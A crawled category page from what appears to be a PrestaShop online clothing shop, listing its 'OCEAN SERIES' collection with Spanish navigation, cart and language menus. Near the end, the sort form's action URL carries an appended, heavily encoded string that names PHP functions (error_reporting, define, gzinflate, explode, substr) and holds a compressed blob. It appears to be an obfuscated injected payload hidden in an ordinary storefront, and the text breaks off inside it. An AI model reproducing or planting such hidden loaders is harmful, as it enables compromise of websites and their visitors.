

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=4
body_size: 31297
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es-es"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="es-es"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="es-es"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="es-es"><![endif]--><html lang="es-es" class="skin3" ><head><meta charset="utf-8" /><title>OCEAN SERIES - JUMPSUIT PEACE CLOTHING</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-57x57.png" sizes="57x57" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-60x60.png" sizes="60x60" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-72x72.png" sizes="72x72" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-76x76.png" sizes="76x76" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-114x114.png" sizes="114x114" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-120x120.png" sizes="120x120" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-144x144.png" sizes="144x144" /><link rel="apple-touch-icon" href="/logo-puzzle-circle-152x152.png" sizes="152x152" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://jumpsuitpeaceclothing.com/themes/leo_jka/cache/v_34_c7c106c295ad17cf390235a97715474b_all.css" type="text/css" media="all" /><link href='https://fonts.googleapis.com/css?family=Abril+Fatface' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Lato:400,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Josefin+Sans:400,100,100italic,300,300italic,400italic,600,600italic,700,700italic' rel='stylesheet' type='text/css'></head><body id="category" class="category category-25 category-ocean-series hide-left-column hide-right-column lang_es fullwidth header-default"> <section id="page" data-column="col-xs-6 col-sm-4 col-md-4" data-type="grid"> <header id="header" class="header-center"> <section class="header-container"><div id="topbar"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div id="social_block" class="block"><h4 class="title_block">Encuéntranos en</h4><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/jumpsuitpeaceclothing"> <span>Facebook</span> </a></li><li class="instagram"> <a class="_blank" href="http://www.instagram.com/jumpsuitpeaceclothing"> <span>Instagram</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/Jumpsuitfr"> <span>Twitter</span> </a></li><li class="youtube"> <a class="_blank" href="https://www.youtube.com/channel/UCX0Nu5-jMzpWgHn8Qlc4Iow"> <span>Youtube</span> </a></li></ul></div><div class="clearfix"></div><div id="image-form_7891547960742389" class="block ApImage"> <a href="https://vm.tiktok.com/ZSQTmTWb/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/640px-TikTok_Logo.png" class="img-responsive has-animation" data-animation="shake" data-animation-delay="1s" title="Tik Tok" alt="" style=" width:20%; height:auto" /></a></div><div id="image-form_4539916063187695" class="block ApImage"> <a href="https://vm.tiktok.com/ZSQTmTWb/" target="_blank"> <img src="/themes/leo_jka/img/modules/appagebuilder/images/640px-TikTok_Logo.png " class="img-responsive " title="Tik Tok" alt="FFSNW" style=" width:30%; height:auto" /></a><div class='image_description'><p>FFSNW</p></div></div></div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div id="header_logo"><a href="http://jumpsuitpeaceclothing.com/" title="JUMPSUIT PEACE CLOTHING "> <img class="logo img-responsive" src="https://jumpsuitpeaceclothing.com/img/prestashop-logo-1497820980.jpg" alt="JUMPSUIT PEACE CLOTHING " width="397" height="71"/> </a></div><div id="leo-megamenu" class="clearfix"><div class="bg-over-lay"></div> <nav id="cavas_menu" class="sf-contener leo-megamenu"><div class="" role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" title="Menu" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Navegación de palanca</span> <span class="icon-menu"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://jumpsuitpeaceclothing.com/index.php" target="_self"><span class="menu-title">SHOP</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=22&controller=category&id_lang=4" target="_self"><span class="menu-title">JUMPSUIT</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=21&controller=category&id_lang=4" target="_self"><span class="menu-title">SUMMERJUMP</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=23&controller=category&id_lang=4" target="_self"><span class="menu-title">PANTS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=24&controller=category&id_lang=4" target="_self"><span class="menu-title">SKIRT</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=35&controller=category&id_lang=4" target="_self"><span class="menu-title">CAPS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=12&controller=category&id_lang=4" target="_self"><span class="menu-title">MEN</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=14&controller=category&id_lang=4" target="_self"><span class="menu-title">WOMEN</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=17&controller=category&id_lang=4" target="_self"><span class="menu-title">KIDS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=31&controller=category&id_lang=4" target="_self"><span class="menu-title">BABY</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=33&controller=category&id_lang=4" target="_self"><span class="menu-title">ALL</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=4" target="_self"><span class="menu-title">COLLECTIONS</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=35&controller=category&id_lang=4" target="_self"><span class="menu-title">CAPS</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&controller=category&id_lang=4" target="_self"><span class="menu-title">OCEAN SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=26&controller=category&id_lang=4" target="_self"><span class="menu-title">ORGANIC SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=27&controller=category&id_lang=4" target="_self"><span class="menu-title">ALPINE SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=29&controller=category&id_lang=4" target="_self"><span class="menu-title">ALLSTAR SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=28&controller=category&id_lang=4" target="_self"><span class="menu-title">HYPE SERIES</span></a></li><li class=" " ><a href="http://jumpsuitpeaceclothing.com/index.php?id_category=30&controller=category" target="_self"><span class="menu-title">CUSTOM SERIES</span></a></li><li class=" " ><a href="https://jumpsuitpeaceclothing.com/index.php?id_category=33&controller=category&id_lang=4" target="_self"><span class="menu-title">ALL SERIES</span></a></li></ul></div></div></div></div></div></li><li class="" > <a href="https://jumpsuitpeaceclothing.com/index.php?id_cms=8&controller=cms&id_lang=4" target="_self" class="has-category"><span class="menu-title">A PROPOS</span></a></li></ul></div></div> </nav></div>   </div><div class="col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-12 ApColumn " ><div class="blockcart_top pull-right"><div class="bg-over-lay"></div><div id="cart" class="shopping_cart"><div class="heading"><div> <a class="link-cart" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Ver mi carrito de compra" rel="nofollow"> <span class="title-cart"> <span class="title-cart-top">su carrito</span> <span class="icon icon-bag"> </span> </span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_total unvisible hidden-sp"> </span> <span class="ajax_cart_product_txt unvisible hidden-sp"> - ít</span> <span class="ajax_cart_product_txt_s unvisible hidden-sp"> - artículos)</span> </a></div></div><div class="cart_block block exclusive"><div class="block_content"><div class="block-info-cart"><h4 class="title_block"> Carrito de compras</h4></div><div class="cart_block_list"><p class="cart_block_no_products"> Ningún producto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> A determinar </span> <span class="unvisible"> Transporte </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn button-medium button button-small pull-right" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Confirmar" rel="nofollow"> <span> Confirmar </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Cerrar Ventana"></span> <span class="title"> <i class="fa fa-ok"></i>Producto añadido correctamente a su carrito de la compra </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Cantidad</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> Hay <span class="ajax_cart_quantity">0</span> artículos en su carrito. </span> <span class="ajax_cart_product_txt "> Hay 1 artículo en su carrito. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total productos: </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total envío:&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> A determinar </span></div><div class="layer_cart_row"> <strong class="dark"> Total (impuestos inc.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline btn-sm button exclusive-medium" title="Seguir comprando"> <span> Seguir comprando </span> </span> <a class="btn btn-outline btn-sm button pull-right" href="https://jumpsuitpeaceclothing.com/index.php?controller=order" title="Ir a la caja" rel="nofollow"> <span> Ir a la caja </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="leo_block_top" class="topbar-box pull-right popup-over e-translate-top"><div data-toggle="dropdown" class="popup-title"> <a href="#" title="Ajuste"><span class="icon icon-cog" ></span></a></div><div class="popup-content"><div id="countries" class="languages-block"> <span>Idioma</span><ul id="first-languages" class="countries_ul"><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=1" title="Français (French)"><img src="https://jumpsuitpeaceclothing.com/img/l/1.jpg" alt="fr" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=2" title="English (United States)"><img src="https://jumpsuitpeaceclothing.com/img/l/2.jpg" alt="en" width="16" height="11" /> </a></li><li class="selected_language"> <img src="https://jumpsuitpeaceclothing.com/img/l/4.jpg" alt="es" width="16" height="11" /></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=7" title="Русский (Russian)"><img src="https://jumpsuitpeaceclothing.com/img/l/7.jpg" alt="ru" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=9" title="中文 (Simplified Chinese)"><img src="https://jumpsuitpeaceclothing.com/img/l/9.jpg" alt="zh" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=10" title="Deutsch (German)"><img src="https://jumpsuitpeaceclothing.com/img/l/10.jpg" alt="de" width="16" height="11" /> </a></li></ul></div><form id="setCurrency" action="/index.php?id_category=25&amp;controller=category&amp;id_lang=4" method="post"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span>Moneda</span><ul id="first-currencies" class="currencies_ul"><li > <a href="javascript:setCurrency(3);" rel="nofollow" title="Dollar"> $ </a></li><li class="selected"> <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro"> € </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Pound"> £ </a></li><li > <a href="javascript:setCurrency(7);" rel="nofollow" title="Ruble"> руб </a></li><li > <a href="javascript:setCurrency(5);" rel="nofollow" title="Yen"> ¥ </a></li><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Yuan"> ¥ </a></li></ul></form></div></div><div class="header_user_info pull-right popup-over e-translate-top"><div data-toggle="dropdown" class="popup-title"><span class="icon icon-head" title="Account"></span></div><ul class="links popup-content"><li><a class="login" href="https://jumpsuitpeaceclothing.com/index.php?controller=my-account" rel="nofollow" title="Acceda a su cuenta de cliente"> <i class="fa fa-unlock-alt"></i>Iniciar sesión </a></li><li> <a href="https://jumpsuitpeaceclothing.com/index.php?controller=my-account" title="Mi cuenta"> <i class="fa fa-user"></i>Mi cuenta </a></li><li> <a id="wishlist-total" class="ap-btn-wishlist" href="https://jumpsuitpeaceclothing.com/index.php?fc=module&module=blockwishlist&controller=mywishlist&id_lang=4" title="Mis listas de regalo"> <i class="fa fa-heart"></i><span>Lista</span><span class="ap-total-wishlist ap-total"></span> </a></li><li> <a class="ap-btn-compare" href="https://jumpsuitpeaceclothing.com/index.php?controller=products-comparison" title="Comparar" rel="nofollow"> <i class="fa fa-compress"></i><span>Comparar</span><span class="ap-total-compare ap-total"></span> </a></li></ul></div>  <div id="search_block_top" class="pull-right tool-topbar"> <span id="search-icon" class="icon icon-search2" title="Buscar"></span> <span class="close-search"><span class="icon icon-circle-cross"></span></span><form id="searchbox" method="get" action="//jumpsuitpeaceclothing.com/index.php?controller=search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Buscar..." value="" /> <button type="submit" name="submit_search" class="btn-search"><span class="icon icon-search2"></span></button></form></div></div></div></div></div><div id="header-main" class="header-left"></div> </section> </header><div id="breadcrumb" class="clearfix" style=" background:url(https://jumpsuitpeaceclothing.com/img/c/25-category_default.jpg) center top no-repeat "><div class="container"><div class="breadcrumb clearfix" > <a class="home" href="https://jumpsuitpeaceclothing.com/" title="Vuelve a casa">Casa</a> <span class="navigation-pipe">&gt;</span> OCEAN SERIES</div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="center_column" class="col-md-12"><h1 class="page-heading product-listing"> <span class="cat-name"> OCEAN SERIES&nbsp; </span></h1><div class="content_sortPagiBar clearfix"><div class="sortPagiBar clearfix row"><div class="col-md-10 col-sm-9 col-xs-6 col-sp-6"><div class="sort"><div class="display hidden-xs pull-left"><div id="grid"><a rel="nofollow" href="#" title="Cuadr&iacute;cula"><span class="icon icon-grid"></span></a></div><div id="list"><a rel="nofollow" href="#" title="Lista"><span class="icon icon-columns"></span></a></div></div><form id="productsSortForm" action="https://jumpsuitpeaceclothing.com/index.php?id_category=25&amp;controller=category&amp;id_lang=4&amp;id_lang=4&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%2590%25ED%25C0&amp;%A4%E8%5B3%5D=%25D8&amp;%A4%E8%5B4%5D=%2590%25ED%25C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%257C%2502%257C%2502%257C%2506&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503%255D%258D%25094%251BX%2517%25C7%25A9%250AJ%25D1%2528j%25AB%25DA%2587V%25A7%25C3%2590PKK%2583.%25D42elE%2508%25B5%2526%2522%25B1%25C4V%257B%25A9%25DD%25A4J%25D5%251E%25D4%251A%25FBD%2594%258E%25B1%25A42j%252BElAm%2515j%2509%251A4%25D3%258F%257Eg%25CE%25E9%25FD%259F%257B%25DE%25EF%25BE%25FB%25CE%25FB%25C1%2590H8%25D2%2501%2509C%25C0%2591%2528w%251F%25B7%2590S%25DF%2502p%2581%25B9%25BA%25FB%25C0N8%2599%251C%257D%2502%25F8%259C%25D9%251Fn%2560%2581%2508%252F%25B8%25CB%25F7w%2521%25A7CX%25BF%25F51%25BBa%25DC%257D%255C%25BD%259CP%25DFW%257Eh%25A8%251F%250Ay%25C2%2592O9Y%258E%258B%258Du%250E%2B%25F1%2505%25F6%2583%25FE%25F8%2593%25EF%25FAc%251E%25A00N%2560%25ED%2587%25F9%25FF%25F2%2513%25ED%25FF%25C2%257E%25C2%25FF%25C9%258F%25C7%25EF%25F2c%25FEOn%25FFG0x8X%25BC%25A7%2514%2526%25DFU%25C9m%25FE%255E%25CF%25D0%2587P%2589%25E8M%25A3pAJ%258D%2560%257Dk%255E%257ES%25A1Rn%2526%25A4%2523%25F5%25D5%25E7wHHh%2598%25DCbz%25F4%25AD4e%2515d%2587%25BA%2502%2596%25A7%25D6%2502%2519%25AFV%251A%25F7%25CE%252F%25D7%25AFmf%25E9K%25D8%25C3%258D%25A5%2583%2B%259D%251A%25A6N%25A0h%25D2%253D%25EE%257C%25AA%25A2%258B%25A8L%25F4%25F9N%25BB%2503%25BA%25D2%25FC%25E7h%257E%2560%2518%2596bk%25F9%2589%25D8%25CAt%250D9%252F%2597%2593x0%25DAi%25B7Mg%25AFA%259A%25A28%25E3%25F9%252F%2592%25F6w%2521%25BAq8%25D5G%2515%2595y%25BC%25ECU%25E2%25F8t%25A1%255B%250C%2511%25A6%25EE%255Eo%252A%257C%255DPh%25C6%25BA%25CA%2599%2599%25C4%252C%25B3%25C29%2596%2500%2505%25EAz%2599%25E5Vs%2B%25FA%2519f%2585%253C%2503h%250D%25F2%25A6%25F6%2585%25AE%25DFu%251A%2516%259E%25C7%25C8%250FH-%25BD%25EB%2514%2596%25D5%25DA%2505%252A%25FFD%250E%25B7%251A5%2528%2597%25A7%2597%25DD%25F1%25070%2595%2598%255E%25B2%2505%25B6l%2504%25BCs%259B%25CE%25917%25BC%2510%25DD%2512%25D0%25BF%25E3%25D3%251B%25AC%2580%2519%253B%2584%2519%25DC%25EA%25B6%2B0l%25AF%25F8%253C%2508%259C%25F2%2500H%25276%25CA%2510%25F6%2510U%2500%25E4X%2586%258C%25C1%2593%25BE%25DD%25AEK%2523%251A%255C%25C5%2512%25BA%25EE%25A4.q%25AC%255D%258B%25B9N%2598h%25EB%25AB%25D3i%251E%2516%25EE%25B84%2514%25DFS%25D9g.z%2583%252F%2529%253D%25CD%2517%2589%25DC%25B4%2596%251A%2593%25BD%25D8Kb7%251Di%2502c%2511%2593%25D45c%25A7_%25E0%257DxC%25D3%25BD%2587%2588%255C%2503%251C%2514%25CF%2599%25F7%25CF%25B50%255E%255E%2527Cm%2514.v%25F7I%25B3%2580%25C9%251A%258E-HG%25D3%25C4A%258Ft%2516%2590%2589%25BE%25CA%2517%2588%25F1%259E%25C2L%258C%2517W%257E%25F0%258B%25CA%25A8%2560%2596%251A%25CEc%25A3%2507R%253E%25A4%25ECn%250C%258A4%25EE%2580G%25CC%25CC%2592eG%25A1%25E8%25CB%252A%25C9%259C%2514m%2501%25B3%250Bb%253D%255B%25CD%2587n%25BA%25DA%25B48%25F6%25E4_%25B9%25E0%257C6w%2505%25F8%2596y%250B%258A%25F3%2589%25AEv%25E1%25B6%25D7%25D1%25EC%25FE%25F2%2507%25E3%258D%2598%25F4T%2589%259Bx%257E%2511%25F1%25F6%2585%25F2%25C9%250Cy%25A3%2581i%25A9%252F%25D4%2508%2505%2505%252A%25BF%258C%25F0%25F2%2504K%25D9%2519%25E9%25B26%25AD%2580%25FB%258AX%25DAe%2528%25BFwN%25CD%252B%251B%25CD%25B3R%2590%2524%258F%25D0_%25AD%2540%25EF%2594%25FD%255B%25FF%25DA%259E%2599b_-%2512%250F%25DD%2597%252CNP%25CD%25E49%25EA%25E8%25ABdt%25F8%2597%253Do%25EF%257D%25E0%25A1%25C6%2595%25A84%25E3F%25E3%2511d%25A0%2517%2598%2525%251A%251E6%255E%2525%25F2G%25D2%2513%25EB%259Fh%2582Rm%25E4%25CF%25AEh%259B%25B7%251E%25D4%252A%2583%25B6%2592%25F0%253B%25AA%2593%25E9KA%25BA%258Cn%25A5M%2585%25D4%25AFr%25AEKp%257E%251CJ%250A%2513%25BC%2500%25BE%25AF%25BC%258E%25EEnh%2524%25FF%2589%25EB%251E%25CE%2591%25F7%2504%25F2%25BCn%25F7-%25EC%25AD%25A9%25FEm%25BC%253A%250C%25CEC%255B%25B2%258C%25A0%253E%25FCj%25C4LWW%2589%2598%25249k%255C%25D1%2522Jx%25EE%2514%2522%255Cu%2582%251C%2597X%2528%2540%253D%2523%25A5%255C0%25A2%25FC%2510%2587d%25BC%25874%2510%25C9%2519I%2529Z%253B%255D%25FEb%25B3%2580%2583%250A%25AD1K%25E2%257B0%25ED%25C3%253C%25C8%25BCZ%2516%250C%25C3%2590%25AF%25D7y%2506%25D4%25F2%25DD7%25FC%25E9lm%2504%2599u%258F%25E6%2594%25A0%25B3%25AF%25BD4%2510%25EBM7%258B_%257D%2522%259E%25F1%2517yx%25D0%253B%2523%25A2%253B%259A%2503x%25E3%251E_avwBAe%2594%25EA%251A4%25EF%259F%258B0P%25B8%2521%25B0g%25E4%25FE%25F8k%251Eq%259A%2586%2590%259D%25A0%25C9iD%25FBk%25F5%258F%25BE%2519q%259E%2591%2588gD%25A5%25F2%250F%258C%252A%257D%25EBQ0%2529%25FFw%2516%2524p8%253B%2510%25A5%253Cq%25CD%25CB8p%2508%25E2%25EB%250E%25090F6%259B%25C1TB%25B4%25B3%25AC%25AD%25D0t6%25E2G%257D%25E2%25B2%257E%25F0m%25E3%25F4p.pF-N%253D%25A7%25A1%257F%2509%25FF%25A9%2508%25B3%25BDA%25B5%25AA1%258A%253B%2593e1t%25F3q%2505%2521%25EA%259C%258C%25DA%25BC%25A6I%25D3%25D6%2503%253D%2590fm%25F4%25F6%25F24%25F7%25AAv%25D1%25E1l%25C8%25F2%25CBQ%2595%259DX%258B%25C7%25E7%25D4V_%250A%25BA%251A%25BB%252C%25DA%25EB%2512%25C5%25FA%25A0%252Bk%250E%2B%25EB%251E%257B%25F3%25AD%2507u%25DA%250C%2513%25CE%250E%250E%258Dj%25BD%259A%25961%25C5%25E2%25CA%25FA%25A8%25E6J%25B1%257C%2581%25FA%25B1K%25A0%2517%25CF%25AF%25BB%25FA%252CCyE0%2592%2515%2582%2517%2512GZ%25CD%25B8%25B3%259Fb%25C5%25F3%253B%2597WzY%2540%257D%252F%2528F%25DD%25F8s%2528%25B9%253D%258Ba%25A9S%25B0%253F%2589%2515%259A%25CE%25E5J%25EC%25A4pl%25B66%250C%25E9%25DC%2522%2507%25D4%25C7%25A2%25B8cx%2596xK%25FAnkJD%259D%257D%25162%25FDw%2504uUg%2587%25D7%2540k%257D%25E8%2510l%25A0%25E8%25C9j%250FY%2506%25BC%255DT%2598%25A4J%2505%250C%25B8Fo%25A6%25BE%25B929%253E%259E%2B%250D%25A5S%25E6C%250Et%2501%250C%25B9%25AD8%25F5j%251F%25DFM%2511%251Cg%2592%25025f%25BF%2595%255B%25B1t%25264%25D7%255C%250D%2586mt%2514K%25FE%2598_x-%257CweR%25F2%252AI%2513%251B%25F8%255C%2515%25A9%2509%253B%25B4%25F4%25F1%2510y%250F%25ADg%257De%25D2%25A2%255B%25DA4%25B0k%259Ej%258A0%257D3%2508%25C9%250B%257D%25B7%25C17u%25B5w%25BF%25EBb%25D1%25A5%2585mr%255B0sU%25AE%2592%25E5F%25E6%25F0%2524%25E6%25C2J%25B2%255B%25CE%25E2%25A3%25A6%258D%252C%25D1%25B0%25F6%25AD%253A%2585%2582a%2599%25A6%258D%25F0%25F2%25B6y%2586%25FC%251FX%2594%258B%25A4H%25FC%2594w%25A5t%2519%255C%2593K%25A9%251CS%25B09%25D1%2526_%25BB%2595%25EA%25E4%2594%25DD%25F3%25A6z%2522F%25D5%255D%25E2e%257DQ2%2598n%253A%253BK%25D3%25EB%25D4%25D4vC%25BC%25F8%25DBK%25C0Rf%25A4%25E3aw%257F%25A4Y%255D7%25BF%25B0s%257F%2580e%25FB9%250A%25C8s%25115%25C7%2521%2521t%25D7%25DF%25C2%2590%2587%25AE%250B%2508%25CE%250B%25D7IT%2522Yg%25DE%25D0p%25F8%25D9%2502%2584%252CO%25B1%25ADP%25E2%2527%2507%253D%2523%257C%2592K%255B%25E5%2586g%25CF%25B7%25E6%25C8%25B1.%25FA%25155bXoo%25BF%25C6%257CD%25F7%25A5%2517m%25DF%25DDg%25E33Kuh%2580%258D%25F9%250D%25D6%2525%253F%25AEWI%25EF%2522%253C%253E%2585%25A4D%25E6GN%25E73%25DF%25D8mB%2522%250A%252F%252F%25B4R%25CD%2509%2504%25BD%25CE%251C%257E0y%25B7_%25A5a%2528%25D5%25D1aq%25EE%25860%250E-%25BE%25F9%25FB%25E7N%25F6%25CB%25FD%25A2%25C1%252BG%25E5%25E1%25EE%25F8%2BJ%2521%25BB%25C7%25B8%2509%255C%2523%25810%25F6v%25D6%257F%25C7%25DD%253E%2583C%2510%2592%25C9%2506I%25F9%2512%25B3%25081%25B5%259C%258E%2587%25DDD%259D%258Ey%25A5%2592%2595%251B%25E9%257D%259E%25E3%255E%25ECo_g%25F1%25E0%2580%2502%257C%25B0P%2586%258E%252F4%258B%258E%251F%25DAm%25D1%2517H-%257D%25A4%2592%2595%25A3x%25E4Rf%258Aj%259A%25CA%25F4%25A7YJ%2514Yd%25A6%250E%25CD%25C9%25CDg%2591%25BAI%250D052%259D%25B6%2583%25AF%25B1%25B5%2501%25A6%2510%25AA%25D9Y%2523%25BE%2502Fg%25A3%25B9%255E%2500XX%252C7%25CE%25FA%25CE%257D%253B%25FF%2505%257E%252Au%255Ci%2507%2500%2500&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%25C6%25C0&amp;%D0%DB%FA%5B3%5D=%25E6%2597